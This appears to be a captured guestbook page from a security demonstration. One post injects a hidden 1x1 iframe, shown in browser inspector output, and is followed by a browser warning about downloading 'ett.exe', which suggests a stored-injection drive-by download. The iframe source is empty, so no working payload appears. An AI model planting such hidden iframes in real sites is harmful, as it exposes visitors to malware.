 Post Content: sfsf
Post ID: 2
Post Content: test
Post ID: 3
Post Content: testpost
Post ID: 8
Post Content:
Post ID: 10
Post Content: Such a beautiful guestbook you have here, it would be a shame if someone defaced it! <3
Click me to see the entire post :)
<br>
<span>Post ID: 10</span>
<br>
<span>
"Post Content:
"
<iframe src="" width="1" height="1" style="visibility:
hidden">…</iframe>
"
Such a beautiful guestbook you have here, it would be a shame if someone defaced it! <3
"
</span>
<br>
<br>
<br>
html body div.container span
Console Search Emulation Rendering
This type of file can harm your computer.
Do you want to keep ett.exe anyway?
Keep Discard